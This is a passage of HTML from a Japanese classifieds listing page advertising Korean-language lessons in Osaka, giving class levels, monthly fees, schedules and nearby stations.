６つのコースに分け、初心者から上級まで、レベルに合わせたきめ細かい授業を行います。

初級コースでは、ハングル（韓国文字）の読み書きをマスターしたのち、挨拶や自己紹介、初歩的な会話を学びます。
これだけでも韓国旅行に行けば、...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1kgal1"><img alt="土曜日　韓国語　対面大人クラス　月4回5000円です！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ed07de315e9aa8545db394/thumb_m_1000003653.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1kgal1">土曜日　韓国語　対面大人クラス　月4回5000円です！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9962306">長堀橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
土曜13:30-14:30の月4回(時間少し変わりました)

5000円で、新しい韓国語クラスができました。
カナダラ読める書けるレベルの方

2026年1月からスタートです。グループLesson
1月中お申込み...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月4日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kgal1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kgal1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/alliance-les_gsc_0720518000060001?ex=1"><img alt="【韓国語】　☆現在無料体験レッスンは中級・上級の方のみ対象として..." class="p-item-image" src="https://images.gooschool.jp/root/0720518/thm/0051.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/les-lan/alliance-les_gsc_0720518000060001?ex=1">【韓国語】　☆現在無料体験レッスンは中級・上級の方のみ対象として...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
★受講を始められた方はどんどんレベルが向上していきますので、現在、初級クラスは設けていません。
すでに中級・上級のレベルまで学習されていて、一層高いレベル目指している方はぜひ一度見学にいらっしゃって下さい。
◎中級；火曜日午...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1jknw6"><img alt="初心者の方でもマンツーマンで効率よく🇰🇷更に低予算レッスンを実現🉐
" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b4f0821364091bf01cd9ed/thumb_m_1756688513658.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1jknw6">初心者の方でもマンツーマンで効率よく🇰🇷更に低予算レッスンを実現🉐
</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
K-POPの推しグループがいる
Netflixで韓流ドラマを見るのが好き

韓国のエンタメには詳しいんだけど
ハングルは全く読めない。。。



ほとんどの方が
そう言う状況だと思います🤲

もちろん誰でも
初心者からのスタ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月30日
</div>
<div class='u-color-gray'>
作成12月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jknw6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jknw6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/alliance-les_gsc_0720518000060001?ex=1"><img alt="【韓国語】　☆現在無料体験レッスンは中級・上級の方のみ対象として..." class="p-item-image" src="https://images.gooschool.jp/root/0720518/thm/0051.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/les-lan/alliance-les_gsc_0720518000060001?ex=1">【韓国語】　☆現在無料体験レッスンは中級・上級の方のみ対象として...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
★受講を始められた方はどんどんレベルが向上していきますので、現在、初級クラスは設けていません。
すでに中級・上級のレベルまで学習されていて、一層高いレベル目指している方はぜひ一度見学にいらっしゃって下さい。
◎中級；火曜日午...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1lqqoe"><img alt="【オンライン】韓国語グループレッスン✨ 初心者さん歓迎／1名から..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/693d2fadcc506d396cab44f0/thumb_m_________1_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1lqqoe">【オンライン】韓国語グループレッスン✨ 初心者さん歓迎／1名から...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
こんにちは！
日本在住の韓国人です 😊✨
日本語で分かりやすく説明できます。

10年以上、韓国語教育に携わり、
たくさんの方と向き合いながら
ノウハウを積み重ねてきました。

先生というより、
友だちのよ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月13日
</div>
<div class='u-color-gray'>
作成12月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lqqoe" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lqqoe" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1lpori"><img alt="土曜ハングル学校　ネイティブ韓国語" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693b8e7732b91f41d717386f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1lpori">土曜ハングル学校　ネイティブ韓国語</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3300138">天満橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8D%E3%82%A4%E3%83%86%E3%82%A3%E3%83%96">ネイティブ</a>
</div>
</div>
<div class='p-item-detail'>
会話中心のレッスンです。
月3回、土曜日のみ
月謝:1000円
初級クラス、上級クラス:11:00〜11:45
ビギナークラス、中級クラス:12:00〜12:45
とても楽しい教室です。
家族のような雰囲気でとても楽しいレッ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月29日
</div>
<div class='u-color-gray'>
作成12月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lpori" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lpori" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1lpo6e"><img alt="韓国語オンラインレッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693b867f3e3ee05e6f9fca48/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1lpo6e">韓国語オンラインレッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9961921">駒川中野駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
🔸🔸2026年1月受講生募集🔸🔸
💁‍♀️ビギナークラス〜上級クラス
💁‍♀️お昼クラスと夜クラス
🔺会話に特化した教室
🔺18年音声や作文添削2000回以上
🔺受講された方、200名以上
🔺聞き取れる、話せるのは当たり前の...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月29日
</div>
<div class='u-color-gray'>
作成12月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lpo6e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lpo6e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-125jxy"><img alt="韓国語！4回のレッスンで韓国語が読めるようになります。その他のク..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/64660f2cc576e8160e99ccf7/thumb_m__________.pptx.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-125jxy">韓国語！4回のレッスンで韓国語が読めるようになります。その他のク...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%82%B0%E3%83%AB">ハングル</a>
</div>
</div>
<div class='p-item-detail'>
🎩アンニョンハセヨ。

🎶韓国語文字のハングルをマスター！！しよう！
🎶自分への新しい挑戦を応援！！します。

韓国語を勉強するためには、まずハングルが読めなければなりません。 ただ4回のレッスンでハングルをマスタ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月10日
</div>
<div class='u-color-gray'>
作成12月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="125jxy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="125jxy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1loa73"><img alt="2026年度韓国語対面、オンラインクラス募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693915acd4508b65ebe19cab/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1loa73">2026年度韓国語対面、オンラインクラス募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3300138">天満橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
⭐️対面クラス:初、中、上級
🔹月3回:1000円(入会費無料)
🔹場所:大阪天満橋キリスト教会1階(土曜ハングル学校)
主に会話中心で行われます。
🔹募集クラス(土曜日)
初、上級:午前11:00〜11:45
中級:12:...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成12月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1loa73" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1loa73" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1lmxzh"><img alt="🎉2026年、新しい韓国語スタート！🎉" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693694d88ef879e3b9e29c52/thumb_m_2026.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1lmxzh">🎉2026年、新しい韓国語スタート！🎉</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3300138">天満橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
TIWINTI韓国語教室に興味を持って頂き、いつもありがとうございます。

『#2026年新年メンバー#募集中#テーマレッスン#モニター参加者#最大50%off』

🎉2026年、新しい韓国語スタート！🎉
お試しテ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月8日
</div>
<div class='u-color-gray'>
作成12月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lmxzh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lmxzh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-11wcyc"><img alt="💛無料レッスンを受ければ何故ハングルが他より数倍上達するのか実感..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/666a8dd449a257082d3cd6bf/thumb_m_thumb_m_hei1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-11wcyc">💛無料レッスンを受ければ何故ハングルが他より数倍上達するのか実感...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%82%B0%E3%83%AB">ハングル</a>
</div>
</div>
<div class='p-item-detail'>
雪月花　ハングル教室は、本気でハングルをマスターしたい方のための教室です。

どこでレッスンを受けるのが一番良いか考えておられる方！
まずは、レッスンを受けられた方々のレビューを参考に見て下さい。

レッスンレビュ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月9日
</div>
<div class='u-color-gray'>
作成12月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="11wcyc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">21</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="11wcyc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">21</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
